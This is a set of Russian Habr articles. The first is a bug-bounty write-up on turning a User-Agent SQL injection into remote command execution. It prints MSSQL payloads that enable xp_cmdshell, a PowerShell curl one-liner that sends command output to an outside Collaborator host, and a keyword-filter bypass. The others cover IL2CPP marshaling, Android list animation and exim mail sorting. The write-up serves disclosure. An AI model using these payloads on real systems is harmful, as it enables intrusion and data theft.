--- | https://habr.com/ru/post/501380/ | null | ru | null |
# Как я расширил Time-Based SQL Injection до RCE

Тема информационной безопасности и защиты данных крайне актуальна для любого бизнеса, независимо от его размеров и географии. В рамках нашего блога мы решили публиковать заметки зарубежных коллег, основанные на их реальном опыте по теме. Надеемся, что приведенный материал будет вам полезен.
Предисловие
-----------
В этой статье я расскажу о своём отчёте, отправленном компании Sony в рамках публичной программы на сайте [HackerOne](https://hackerone.com/), а также о том, как я преобразовал Blind Time-based SQL Injection в полномасштабное удалённое выполнение команды ОС.
Я вырежу из статьи такие важные подробности, как домены, поддомены, результаты работы команд, мой IP-адрес, IP-адрес сервера и другие.
Этап разведки
-------------
Для этапа разведки я использовал `sublist3r` для поиска поддоменов нужного мне домена.

Я проверил все поддомены, но ссылки оказались мёртвыми. Расстроившись, я попробовал другие инструменты разведки, например, `amass`. Как ни удивительно, результат оказался лучше.
`amass` нашёл для меня поддомены, которые нельзя увидеть в простых google-запросах. (Простите, но я не буду показывать скриншоты). Он выявил поддомен вида `special.target.com`.
Знакомимся ближе с Target
-------------------------
Перейдя на сайт, я увидел, что это что-то типа панели администратора или страницы для логина сотрудников.
Далее я попробовал классический символ `'` для проверки на sql-ошибки. Я ввёл `username=123'&password=123'`.
Проверил запросы `burpsuite`, и конечная точка вернула мне плодотворную страницу ошибки 500. Почему плодотворную? Разработчики забыли отключить режим отладки (или что-то типа того), и это позволило мне посмотреть запрос целиком с полным путём к файлам.
Конечная точка уязвима к Microsoft SQL Injection.
Сам эксплойт
------------
Я попробовал простые булевы SQL-инъекции с параметром `username`, но безуспешно. В ответ на любую полезную нагрузку я получал ошибки. Повторно изучив ошибку запроса, я осознал, что базе данных передаётся мой User-Agent Header. Я добавил к своему user-agent одну кавычку и комментарий `‘--`, и наконец получил обычную корректную страницу.
`User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.82 Safari/537.36'--`
Хороший признак того, что сервер выполняет вводимые пользователем команды. Затем я проверил возможность time-based SQL injection, чтобы узнать, можно ли помещать запросы в стек.
`User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.82 Safari/537.36';WAITFOR DELAY ‘00:00:05’;--`
Ответ был отложен примерно на 5 секунд.
Это подтверждает, что мы можем помещать SQL-запросы в стек и выполнять инъекции любых нужных нам команд.
Расширение SQL-инъекции до RCE
------------------------------
Так как теперь мы знаем, что можем помещать запросы в стек, нужно найти способ исполнять здесь команды ОС. В отличие от MySQL, в MSSQL есть способ исполнения команд. Я воспользовался информацией из [статьи](https://medium.com/@notsoshant/a-not-so-blind-rce-with-sql-injection-13838026331e) Прашанта Кумара.
Выяснилось, что можно исполнять команды ОС при помощи `xp_cmdshell`, поэтому я включил на сервере `xp_cmdshell`.
`User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.82 Safari/537.36'; EXEC sp_configure ‘show advanced options’, 1; RECONFIGURE; EXEC sp_configure ‘xp_cmdshell’, 1; RECONFIGURE;--`
Затем я при помощи `ping` протестировал возможность слепого RCE
`User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.82 Safari/537.36'; EXEC xp_cmdshell 'ping myburpcollablink.burpcollaborator.net';--`

Отлично! Доступ к Burpsuite Collaborator Client был выполнен. Это подтверждает, что мы можем выполнять RCE.
В отличие от Прашанта Кумара, я не стал сохранять результаты выполнения команд в базу данных и создал неразрушительный способ считывания результатов выполнения команд ОС.
Я присвоил значение вывода переменной в `powershell` и отправлял их в свой BurpCollaborator при помощи `curl`.
Это работает так:
`powershell -c “$x = whoami; curl http://my-burp-link.burpcollaborator.net/get?output=$x”`
Команда получает результаты выполнения `whoami` и отправляет их по моей ссылке burpcollab
**Готовая полезная нагрузка RCE выглядит так:**
`User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.82 Safari/537.36';EXEC xp_cmdshell ‘powershell -c “$x = whoami; curl http://my-burp-link.burpcollaborator.net/get?output=$x"';--`
Результаты выполнения команды отправляются мне.
Также мне удалось извлечь информацию о метаданных инстансов AWS EC2, просмотреть серверные файлы и многое другое.
Обходим «исправление»
---------------------
Спустя несколько дней Sony сообщила мне, что развернула патч. Я попробовал запустить свою старую полезную нагрузку, но её заблокировал файрвол. Я увидел, что компания поместила в фильтр ключевое слово `EXEC xp_cmdshell`.
Я обошёл фильтр, объявив переменную `@x` со значением `xp_cmdshell` и запустив команду вида `EXEC @x`
`‘; DECLARE @x AS VARCHAR(100)=’xp_cmdshell’; EXEC @x ‘ping k7s3rpqn8ti91kvy0h44pre35ublza.burpcollaborator.net’ —`
Хроника событий
---------------
* 14 сентября 2021 года → отправлен первый отчёт
* 16 сентября 2021 года → отчёт проверен Hackerone
* 21 сентября 2021 года → развёрнут первый патч (я его обошёл)
* 23 сентября 2021 года → развёрнут ещё один патч (я его снова обошёл)
* 26 сентября 2021 года → развёрнут окончательный патч
* 27 сентября 2021 года → уязвимость помечена как устранённая, выплачено вознаграждение.
**P.S.** Команда М.Видер-Эльдорадо ждет в своих рядах талантливых разработчиков. Перечень актуальных вакансий [по ссылке](https://hh.ru/employer/2523?dpt=2523-2523-mvideo#it). Приходите, будет интересно. | https://habr.com/ru/post/593557/ | null | ru | null |
# IL2CPP: Обертки P/Invoke для типов и методов
Это шестая статья из [серии по IL2CPP](https://blogs.unity3d.com/ru/2015/05/06/an-introduction-to-ilcpp-internals/). На этот раз мы посмотрим, как il2cpp.exe генерирует обертки для методов и типов, необходимые для взаимодействия управляемого и нативного кода. В частности, мы обсудим разницу между непреобразуемыми и преобразуемыми типами, разберемся с маршалингом строк и массивов и поговорим о расходах на маршалинг.
В свое время я написал немало кода для взаимодействия управляемого и нативного кода, но создание правильных объявлений p/invoke на C# всё еще остается для меня, мягко говоря, непростой задачей. А понимание того, каким образом среда выполнения производит маршалинг объектов, представляет еще большую трудность. Поскольку технология IL2CPP выполняет большую часть маршалинга в генерируемом коде C++, мы можем просматривать (и даже отлаживать) ее поведение, обеспечивая себе лучшее понимание внутренних взаимосвязей для более эффективного анализа производительности и выявления неисправностей.
Я не задавался целью предоставить в этой статье общую информацию о маршалинге и нативном взаимодействии, так как это слишком обширная тема даже для отдельной публикации. В документации Unity описано, как [нативные плагины](https://docs.unity3d.com/Manual/NativePlugins.html) взаимодействуют с Unity. А [Mono](http://www.mono-project.com/docs/advanced/pinvoke/) и [Microsoft](https://msdn.microsoft.com/en-us/library/aa446536.aspx) предоставляют достаточное количество исчерпывающей информации о p/invoke в целом.
Как и в предыдущих статьях этой серии, мы снова будем работать с кодом, который может в дальнейшем измениться и, вероятнее всего, действительно изменится в более новой версии Unity. Так или иначе, основные понятия от этого не поменяются. Прошу рассматривать весь материал данной серии как подробности реализации. Мы любим открыто обсуждать такие подробности, когда это представляется возможным.
Подготовка к работе
-------------------
Я работаю в Unity версии 5.0.2p4 на OSX и буду создавать сборку для платформы iOS, применив для Universal значение Architecture. Для этого примера я создал нативный код, используя Xcode 6.3.2 в качестве статической библиотеки для ARMv7 и ARM64.
Нативный код выглядит следующим образом:
```
[cpp]
#include
#include
extern "C" {
int Increment(int i) {
return i + 1;
}
bool StringsMatch(const char\* l, const char\* r) {
return strcmp(l, r) == 0;
}
struct Vector {
float x;
float y;
float z;
};
float ComputeLength(Vector v) {
return sqrt(v.x\*v.x + v.y\*v.y + v.z\*v.z);
}
void SetX(Vector\* v, float value) {
v->x = value;
}
struct Boss {
char\* name;
int health;
};
bool IsBossDead(Boss b) {
return b.health == 0;
}
int SumArrayElements(int\* elements, int size) {
int sum = 0;
for (int i = 0; i < size; ++i) {
sum += elements[i];
}
return sum;
}
int SumBossHealth(Boss\* bosses, int size) {
int sum = 0;
for (int i = 0; i < size; ++i) {
sum += bosses[i].health;
}
return sum;
}
}
[/cpp]
```
Код скрипта в Unity по-прежнему содержится в файле HelloWorld.cs. Он выглядит так:
```
[csharp]
void Start () {
Debug.Log (string.Format ("Using a blittable argument: {0}", Increment (42)));
Debug.Log (string.Format ("Marshaling strings: {0}", StringsMatch ("Hello", "Goodbye")));
var vector = new Vector (1.0f, 2.0f, 3.0f);
Debug.Log (string.Format ("Marshaling a blittable struct: {0}", ComputeLength (vector)));
SetX (ref vector, 42.0f);
Debug.Log (string.Format ("Marshaling a blittable struct by reference: {0}", vector.x));
Debug.Log (string.Format ("Marshaling a non-blittable struct: {0}", IsBossDead (new Boss("Final Boss", 100))));
int[] values = {1, 2, 3, 4};
Debug.Log(string.Format("Marshaling an array: {0}", SumArrayElements(values, values.Length)));
Boss[] bosses = {new Boss("First Boss", 25), new Boss("Second Boss", 45)};
Debug.Log(string.Format("Marshaling an array by reference: {0}", SumBossHealth(bosses, bosses.Length)));
}
[/csharp]
```
Каждый из вызовов методов в этом коде выполнен на приведенном выше нативном коде. Далее мы рассмотрим объявление управляемого метода для каждого метода.
Зачем нужен маршалинг?
----------------------
Если IL2CPP сразу генерирует код на C++, зачем тогда выполнять маршалинг из C# в C++? Несмотря на то что код, генерируемый на C++ – это нативный код, представление типов на C# в некоторых случаях отличается от представления на C++. Среда выполнения IL2CPP должна быть способна преобразовывать представления типов в обе стороны. Утилита il2cpp.exe делает это как для типов, так и для методов.
В управляемом коде все типы можно разбить на две категории: [непреобразуемые и преобразуемые](https://msdn.microsoft.com/ru-ru/library/75dwhxf7%28v=vs.100%29.aspx). Непреобразуемые типы имеют одинаковое представление как в управляемом, так и в нативном коде (например, byte, int, float). В свою очередь, преобразуемые типы представляются в обоих случаях по-разному (например, типы bool, string, array). Непреобразуемые типы как таковые могут передаваться в нативный код напрямую, но преобразуемым типам для этого требуется предварительное преобразование. Часто для такого преобразования необходимо новое выделение памяти.
Чтобы сообщить компилятору управляемого кода, что данный метод реализован в нативном коде, в C# используется ключевое слово extern. Это ключевое слово, наряду с атрибутом DllImport, позволяет среде выполнения управляемого кода найти определение нативного метода и вызвать его. Утилита il2cpp.exe генерирует обертку для метода C++ для каждого extern-метода. Эта обертка выполняет несколько важных задач:
* определяет typedef для нативного метода, который используется для вызова метода через указатель функции;
* разрешает нативный метод по имени, передавая в этот метод указатель функции;
* преобразовывает аргументы из их управляемого представления в нативное представление (если необходимо);
* вызывает нативный метод;
* преобразовывает возвращаемое значение метода из его нативного представления в управляемое (если необходимо);
* преобразовывает любой аргумент ref или out из их нативного представления в управляемое (если необходимо).
Далее мы рассмотрим сгенерированные обертки методов для некоторых объявлений extern-методов.
Маршалинг непреобразуемого типа
-------------------------------
Самый простой тип extern-обертки имеет дело только с непреобразуемыми типами.
```
[csharp]
[DllImport("__Internal")]
private extern static int Increment(int value);
[/csharp]
```
В файле Bulk\_Assembly-CSharp\_0.cpp найдите строку “HelloWorld\_Increment\_m3”. Функция-обертка для метода Increment выглядит так:
```
[cpp]
extern "C" {int32_t DEFAULT_CALL Increment(int32_t);}
extern "C" int32_t HelloWorld_Increment_m3 (Object_t * __this /* static, unused */, int32_t ___value, const MethodInfo* method)
{
typedef int32_t (DEFAULT_CALL *PInvokeFunc) (int32_t);
static PInvokeFunc _il2cpp_pinvoke_func;
if (!_il2cpp_pinvoke_func)
{
_il2cpp_pinvoke_func = (PInvokeFunc)Increment;
if (_il2cpp_pinvoke_func == NULL)
{
il2cpp_codegen_raise_exception(il2cpp_codegen_get_not_supported_exception("Unable to find method for p/invoke: ‘Increment’"));
}
}
int32_t _return_value = _il2cpp_pinvoke_func(___value);
return _return_value;
}
[/cpp]
```
Сначала укажите typedef для нативной сигнатуры функции:
```
[cpp]
typedef int32_t (DEFAULT_CALL *PInvokeFunc) (int32_t);
[/cpp]
```
Что-то похожее появится в каждой функции-обертке. Эта нативная функция принимает одиночное значение int32\_t и возвращает int32\_t.
Затем обертка находит подходящий указатель функции и сохраняет его в статической переменной:
```
[cpp]
_il2cpp_pinvoke_func = (PInvokeFunc)Increment;
[/cpp]
```
Здесь функция Increment поступает из оператора extern (в коде C++):
```
[cpp]
extern "C" {int32_t DEFAULT_CALL Increment(int32_t);}
[/cpp]
```
В iOS нативные методы статически привязаны к единственному двоичному представлению (указанному строкой “\_\_Internal” в атрибуте DllImport), поэтому среда выполнения IL2CPP ничего не делает для того, чтобы найти указатель функции. Вместо этого данный extern-оператор уведомляет компоновщик с целью найти подходящую функцию во время компоновки. На других платформах среда выполнения IL2CPP может выполнить поиск (если необходимо) с помощью платформно-зависимого метода API, чтобы найти указатель этой функции.
На практике это означает, что **на iOS неверная сигнатура p/invoke в управляемом коде предстанет в виде ошибки компоновщика в генерируемом коде**. Это ошибка не появится во время выполнения. Потому все сигнатуры p/invoke должны быть правильными, даже если они не используются во время выполнения.
Наконец, нативный метод вызывается через указатель функции, и возвращаемое значение возвращается. Обратите внимание, что аргумент передается в нативную функцию по значению, поэтому, вполне очевидно, что любые изменения этого значения в нативном коде не будут доступны в управляемом коде.
Маршалинг преобразуемого типа
-----------------------------
С преобразуемым типом, таким как string, дело обстоит немного интереснее. Как было сказано в [одной](https://blogs.unity3d.com/ru/2015/05/20/il2cpp-internals-debugging-tips-for-generated-code/) из предыдущих публикаций, строки в IL2CPP представлены в виде массива двухбайтных символов, зашифрованных с помощью UTF-16 и с префиксом в виде четырехбайтного значения. Это представление не совпадает ни с представлением char\*, ни с wchar\_t\* в C на iOS, потому нам придется выполнять преобразование. Взглянем на метод StringsMatch (HelloWorld\_StringsMatch\_m4 в генерируемом коде):
```
[csharp]
DllImport("__Internal")]
[return: MarshalAs(UnmanagedType.U1)]
private extern static bool StringsMatch([MarshalAs(UnmanagedType.LPStr)]string l, [MarshalAs(UnmanagedType.LPStr)]string r);
[/csharp]
```
Как видно, каждый строковый аргумент будет преобразован в char\* (из-за директивы UnmangedType.LPStr).
```
[cpp]
typedef uint8_t (DEFAULT_CALL *PInvokeFunc) (char*, char*);
[/cpp]
```
Преобразование выглядит так (для первого аргумента):
```
[cpp]
char* ____l_marshaled = { 0 };
____l_marshaled = il2cpp_codegen_marshal_string(___l);
[/cpp]
```
Новый буфер типа char подходящей длины размещен в памяти, и содержимое строки скопировано в новый буфер. Конечно, после вызова нативного метода нам нужно будет очистить эти размещенные буферы:
```
[cpp]
il2cpp_codegen_marshal_free(____l_marshaled);
____l_marshaled = NULL;
[/cpp]
```
Потому маршалинг такого преобразуемого типа, как строка, может быть затратным.
Маршалинг пользовательского типа
--------------------------------
С простыми типами вроде int и string всё понятно, но как насчет более сложных, пользовательских типов? Допустим, мы хотим провести маршалинг структуры Vector из примера выше, содержащей три значения float. Оказывается, **пользовательский тип является непреобразуемым исключительно в тех случаях, когда все его поля непреобразуемые**. Потому мы можем вызвать ComputeLength (HelloWorld\_ComputeLength\_m5 в генерируемом коде) без необходимости преобразовывать аргумент:
```
[cpp]
typedef float (DEFAULT_CALL *PInvokeFunc) (Vector_t1 );
// I’ve omitted the function pointer code.
float _return_value = _il2cpp_pinvoke_func(___v);
return _return_value;
[/cpp]
```
Обратите внимание, что аргумент передается по значению – точно так же, как это было в изначальном примере, когда типом аргумента был int. Если мы хотим изменить экземпляр Vector и увидеть эти значения в управляемом коде, нам нужно передать его по ссылке, как в методе SetX (HelloWorld\_SetX\_m6):
```
[cpp]
typedef float (DEFAULT_CALL *PInvokeFunc) (Vector_t1 *, float);
Vector_t1 * ____v_marshaled = { 0 };
Vector_t1 ____v_marshaled_dereferenced = { 0 };
____v_marshaled_dereferenced = *___v;
____v_marshaled = &____v_marshaled_dereferenced;
float _return_value = _il2cpp_pinvoke_func(____v_marshaled, ___value);
Vector_t1 ____v_result_dereferenced = { 0 };
Vector_t1 * ____v_result = &____v_result_dereferenced;
*____v_result = *____v_marshaled;
*___v = *____v_result;
return _return_value;
[/cpp]
```
Здесь аргумент Vector передается как указатель нативного кода. Сгенерированный код немного запутан, но по сути он представляет собой создание локальной переменной такого же типа, копирование значения аргумента локально, затем вызов нативного метода с указателем этой локальной переменной. После возвращения нативной функции значение в локальной переменной копируется обратно в аргумент и это значение затем становится доступным в управляемом коде.
Маршалинг преобразуемого пользовательского типа
-----------------------------------------------
Маршалинг преобразуемого пользовательского типа, такого как тип Boss, определенный выше, тоже возможен, но для этого потребуется немного больше работы. Для этого необходимо выполнить маршалинг каждого поля данного типа до их нативного представления. К тому же, сгенерированный код на C++ должен иметь такое представление управляемого типа, которое совпадает с представлением в нативном коде.
Рассмотрим extern-объявление IsBossDead:
```
[csharp]
[DllImport("__Internal")]
[return: MarshalAs(UnmanagedType.U1)]
private extern static bool IsBossDead(Boss b);
[/csharp]
```
Обертка для этого метода называется HelloWorld\_IsBossDead\_m7:
```
[cpp]
extern "C" bool HelloWorld_IsBossDead_m7 (Object_t * __this /* static, unused */, Boss_t2 ___b, const MethodInfo* method)
{
typedef uint8_t (DEFAULT_CALL *PInvokeFunc) (Boss_t2_marshaled);
Boss_t2_marshaled ____b_marshaled = { 0 };
Boss_t2_marshal(___b, ____b_marshaled);
uint8_t _return_value = _il2cpp_pinvoke_func(____b_marshaled);
Boss_t2_marshal_cleanup(____b_marshaled);
return _return_value;
}
[/cpp]
```
Аргумент передается в функцию-обертку в качестве типа Boss\_t2, который является сгенерированным типом для структуры Boss. Обратите внимание, что он передается в нативную функцию с другим типом: Boss\_t2\_marshaled. Если мы перейдем к определению этого типа, мы увидим, что оно совпадает с определением структуры Boss в нашем коде статической библиотеки C++:
```
[cpp]
struct Boss_t2_marshaled
{
char* ___name_0;
int32_t ___health_1;
};
[/cpp]
```
Мы снова использовали директиву UnmanagedType.LPStr в C#, чтобы указать, что поле строки нужно маршалить как char\*. **Если вы отлаживаете проблему с преобразуемым пользовательским типом, вам очень полезно будет посмотреть на эту структуру \_marshaled в сгенерированном коде.** Если макет поля не соответствует нативной стороне, значит директива маршалинга в управляемом коде может быть неверной.
Функция Boss\_t2\_marshal – это сгенерированная функция, которая выполняет маршалинг каждого поля, а Boss\_t2\_marshal\_cleanup освобождает всю память, выделенную во время этого процесса маршалинга.
Маршалинг массива
-----------------
Наконец, рассмотрим маршалинг массивов преобразуемых и непреобразуемых типов. Методу SumArrayElements передается массив целых чисел:
```
[csharp]
[DllImport("__Internal")]
private extern static int SumArrayElements(int[] elements, int size);
[/csharp]
```
Это маршализированный массив, но поскольку тип элемента массива (int) является непреобразуемым, стоимость маршалинга будет очень незначительной:
```
[cpp]
int32_t* ____elements_marshaled = { 0 };
____elements_marshaled = il2cpp_codegen_marshal_array((Il2CppCodeGenArray\*)\_\_\_elements);
[/cpp]
```
Функция il2cpp\_codegen\_marshal\_array просто возвращает указатель в память существующего управляемого массива, вот и всё.
Тем не менее, маршалинг массива преобразуемых типов требует гораздо больше ресурсов. Метод SumBossHealth передает массив экземпляров Boss:
```
[csharp]
[DllImport("__Internal")]
private extern static int SumBossHealth(Boss[] bosses, int size);
[/csharp]
```
Его обертка должна выделить память для нового массива, а затем выполнить маршалинг каждого элемента по отдельности:
```
[cpp]
Boss_t2_marshaled* ____bosses_marshaled = { 0 };
size_t ____bosses_Length = 0;
if (___bosses != NULL)
{
____bosses_Length = ((Il2CppCodeGenArray*)___bosses)->max_length;
____bosses_marshaled = il2cpp_codegen_marshal_allocate_array(\_\_\_\_bosses\_Length);
}
for (int i = 0; i < \_\_\_\_bosses\_Length; i++)
{
Boss\_t2 const& item = \*reinterpret\_cast(SZArrayLdElema((Il2CppCodeGenArray\*)\_\_\_bosses, i));
Boss\_t2\_marshal(item, (\_\_\_\_bosses\_marshaled)[i]);
}
[/cpp]
```
Конечно, вся выделенная память очищается после того, как вызов нативного метода завершается.
Вывод
-----
Технология скриптинга IL2CPP поддерживает такое же поведение маршалинга, что и технология скриптинга Mono. Поскольку IL2CPP производит генерируемые обертки для типов и методов extern, у нас есть возможность увидеть стоимость вызовов из управляемого кода в нативный. Как правило, эта стоимость не очень велика для непреобразуемых типов, но в случае с преобразуемыми типами цена взаимодействия может быть очень высокой. Впрочем, наш обзор был довольно поверхностным. Вы можете посвятить больше времени изучению генерируемого кода и увидеть, как выполняется маршалинг для возвращаемых значений и выходных параметров, указателей нативной функции и управляемых делегатов, а также для пользовательских типов указателей.
В следующий раз мы поговорим об интеграции IL2CPP со сборщиком мусора. | https://habr.com/ru/post/323932/ | null | ru | null |
# Анимация элементов ListView в Android
Доброго дня суток, хабражители.
Сегодня я хочу поделиться с вами секретами анимации элементов списка ListView в Android.
Обычно, при создании ListView мы используем подходящий адаптер, наследуемый от класса BaseAdapter. Не буду здесь вдаваться в подробности, о конструировании элементов списка можно почитать [здесь](http://habrahabr.ru/post/133569/).
Сегодня мы сделаем так, чтобы элементы списка появлялись не «внезапно», а красиво анимировать их появление на экране.
Для начала создадим новый проект Android Application Project, я назвал его «AnimatedListViewSample». При создании проекта я пока не создаю активити по умолчанию, мы добавим ее позже.
Следующим шагом нам понадобится вспомогательная библиотека, которую мы скачаем с GitHub, склонировав проект [ListViewAnimations](https://github.com/nhaarman/ListViewAnimations.git) на локальный компьютер командой
`git clone github.com/nhaarman/ListViewAnimations.git` или скачав и распаковав [архив](https://github.com/nhaarman/ListViewAnimations/archive/master.zip) в рабочей области Eclipse. После клонирования необходимо импортировать библиотеку проекта LiastViewAnimations в вашу среду разработки. В эклипсе это делается через меню FIle -> Import -> Existing Android Code Into Workplace и указать путь к подпапке lib свежераспакованного проекта.
Теперь нам необходимо указать ListViewAnimations, как библиотеку, от которой зависит наш проект «AnimatedListViewSample». Для этого необходимо открыть свойства нашего проекта, выбрать пункт «Android» в списке слева, проскроллить правую панель вниз до раздела «Library». Нажав Add, выбрать из списка библиотеку «AnimatedListViewLibrary».

Итак, наш проект готов к созданию активити.
Для начала создадим простую активити, наследующую ListViewActivity.
Проще всего это сделать с помощью мастера создания объекта в Eclipse: File -> New -> Other…
Выбрать из списка объектов «Android Object», далее выбрать Blank Activity.
Не забудьте выбрать чекбокс Launcher Activity, чтобы мастер прописал созданную активити в манифест, иначе прописывать придется вручную. В результате у нас появится класс ActivityMain и xml файл с описанием расположения элементов пользовательского интерфейса (в простонародье layout) activity\_main.xml
```
package com.example.animatedlistviewsample;
import android.os.Bundle;
import android.app.Activity;
import android.view.Menu;
public class MainActivity extends Activity {
@Override
protected void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
setContentView(R.layout.activity_main);
}
@Override
public boolean onCreateOptionsMenu(Menu menu) {
// Inflate the menu; this adds items to the action bar if it is present.
getMenuInflater().inflate(R.menu.main, menu);
return true;
}
}
```
Удалите из лэйаута лишнее, должен остаться пустой экран. После редактирования ваш activity\_main.xml должен выглядеть так:
```
```
Теперь нам необходимо заменить базовый класс нашей активити на ListActivity и наполнить наш ListView данными.
Давайте создадим простой адаптер состоящий из всего одного элемента TextView используя стандартный layout:
```
private class MyBaseAdapter extends BaseAdapter {
@Override
public int getCount() {
return 100;
}
@Override
public String getItem(int position) {
return String.format("Элемент номер: %d", position);
}
@Override
public long getItemId(int position) {
return position;
}
@Override
public View getView(int position, View convertView, ViewGroup parent) {
if(convertView == null) {
convertView = LayoutInflater.from(getBaseContext()).inflate(android.R.layout.list_content, parent, false);
}
((TextView)convertView.findViewById(android.R.id.text1)).setText(getItem(position));
return convertView;
}
}
```
Я поместил код адаптера прямо внутрь класса MainActivity.
Осталось указать нашему ListView использовать экземпляр нашего адаптера.
Добавьте строчку:
`getListView().setAdapter(new MyBaseAdapter());` в метод onCreate сразу после вызова метода onCrate супертипа.
Код MainActivity.java тепер выглядит так:
```
package com.example.animatedlistviewsample;
import android.os.Bundle;
import android.app.Activity;
import android.app.ListActivity;
import android.view.LayoutInflater;
import android.view.Menu;
import android.view.View;
import android.view.ViewGroup;
import android.widget.BaseAdapter;
import android.widget.TextView;
public class MainActivity extends ListActivity {
@Override
protected void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
getListView().setAdapter(new MyBaseAdapter());
}
private class MyBaseAdapter extends BaseAdapter {
@Override
public int getCount() {
return 100;
}
@Override
public String getItem(int position) {
return String.format("Элемент номер: %d", position);
}
@Override
public long getItemId(int position) {
return position;
}
@Override
public View getView(int position, View convertView, ViewGroup parent) {
if(convertView == null) {
convertView = LayoutInflater.from(getBaseContext()).inflate(android.R.layout.simple_list_item_1, parent, false);
}
((TextView)convertView.findViewById(android.R.id.text1)).setText(getItem(position));
return convertView;
}
}
}
```
Можно запускать наше приложение. Перед запуском убедитесь что AndroidManifest содержит нашу активити с необходимыми аттрибутами:
```
```
После запуска на устройстве вы получите обычный список вроде такого:
Осталось совсем немного, переделать наш ListView таким образом, чтобы анимировать появление элементов списка. Библиотека ListViewAnimations имеет в своем арсенале следующие адаптеры:
— SwingBottomInAnimationAdapter.java
— SwingLeftInAnimationAdapter.java
— SwingRightInAnimationAdapter.java
— AlphaInAnimationAdapter.java
Мне больше всего понравился BottomInAnimationAdapter, когда элементы списка появляются внизу и двигаются вверх на свою позицию.
Я переделаю метод onCreate таким образом, чтобы использовать анимацию. Для этого мне необходимо создать экземпляр класса SwingBottomInAnimationAdapter и указать его в качестве адаптера для моего ListView.
```
protected void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
SwingBottomInAnimationAdapter swingBottomInAdapter = new SwingBottomInAnimationAdapter(new MyBaseAdapter());
swingBottomInAdapter.setAbsListView(getListView());
getListView().setAdapter(swingBottomInAdapter);
}
```
Строчка `swingBottomInAdapter.setAbsListView(getListView());` совершенно необходима для корректной работы SwingBottomInAnimationAdapter.
Модифицируйте ваш код и запустите проект на устройстве или в эмуляторе. Красиво?
Скачать проект можно [здесь](https://github.com/suntehnik/ListViewAnimationsSample) в виде репозитория или [здесь](https://github.com/suntehnik/ListViewAnimationsSample/archive/master.zip) в виде архива. | https://habr.com/ru/post/196246/ | null | ru | null |
# Сортировка писем по imap-папкам на почтовом сервере без использования sieve и иже с ними
Почта в своей конторе разрослась и наличие более чем 1 рабочего места у более чем 1 сотрудника начали требовать большего, нежели простейшая реализация мультидоменного почтового сервера на базе exim+teapop без использования mysql на обычных файликах. Главная причина изменений — постоянное вычищение спама и просто ненужных писем на каждом из рабочих мест по многу раз начало доставать, и было принято решение реализовать-таки почту по известной статье лиссяры "[Связка exim и courier-imap](http://www.lissyara.su/articles/freebsd/mail/exim+courier-imap/)". Самое главное, чего в ней не хватало из того, что требовалось, так это сортировщика писем по папкам. Для того, кто подписан на рассылки, весьма полезно раскладывать письма по требуемым каталогам, чтобы: а) не писать сортировщики в каждом клиенте; б) иметь такую же структуру папок при доступе к почте через веб, как и в почтовом клиенте.
Беглое (а потом и достаточно настырное) исследование интернетов показало, что сортировать письма предлагается только с помощью различных скриптов sieve. Но, на мой взгляд, это способ не для пользователей (как в почтовых клиентах), а для администраторов, которые будут фактически не писать правила для сортировщика, а программировать фильтры, используя соответствующий скриптовый язык:
````
require ["fileinto", "reject", "regex", "subaddress", "envelope"];
#spam
if header :contains "Subject" "[SPAM]" {
reject "thank you";
stop;
}
if header :regex "Received" "from ([[:alnum:]\\-]{1,}\\.){3,}[[:alnum:]]{1,}.*" {
reject "thank you";
stop;
}
````
Я могу в этом разобраться, но на кой, простите, чёрт это нужно? А что делать с «простыми смертными», которым нужен тот же функционал, но для которых приведенное выше сродни китайской грамоте. В наше время, когда системы затачиваются под палец домохозяйки неимение таких же тупых методов сортировки почты, которая используется уже десятилетия как минимум удивляет.
На собственную реализацию сортировки меня натолкнул фрагмент вышеупомянутой статьи, в которой путь для размещения письма exim в секции transports формирует запросом из БД:
````
mysql_delivery:
driver = appendfile
check_string = ""
create_directory
delivery_date_add
directory = ${lookup mysql{SELECT CONCAT('/data/mail/${domain}/', `maildir`) \
FROM `mailbox` WHERE `username`='${local_part}@${domain}'}}
directory_mode = 770
envelope_to_add
group = mail
maildir_format
maildir_tag = ,S=$message_size
message_prefix = ""
message_suffix = ""
mode = 0600
````
Ничто не мешает слегка дописать запрос и добавить туда имя imap-папки, чтобы работали тупые фильтры на основе определения содержания подстроки в отправителе/теме письма:
````
mysql_delivery:
driver = appendfile
check_string = ""
create_directory
delivery_date_add
directory = ${lookup mysql{SELECT CONCAT('/data/mail/${domain}/', `maildir`, \
(select dir from sorter where ( \
( \
(locate(text,'${sender_address}')!=0 and target='sender') \
or \
(locate(text,'${sg{${extract{Subject}{${sg{${sg{$message_headers}{ }{_spAce_}}}{:_spAce_}{=}}}}}{_spAce_}{ }}')!=0 and target='subject') \
) \
and email='${local_part}@${domain}') or priority=0 order by priority desc limit 1 \
)) \
FROM `mailbox` WHERE `username`='${local_part}@${domain}'}}
directory_mode = 770
envelope_to_add
group = mail
maildir_format
maildir_tag = ,S=$message_size
message_prefix = ""
message_suffix = ""
mode = 0600
````
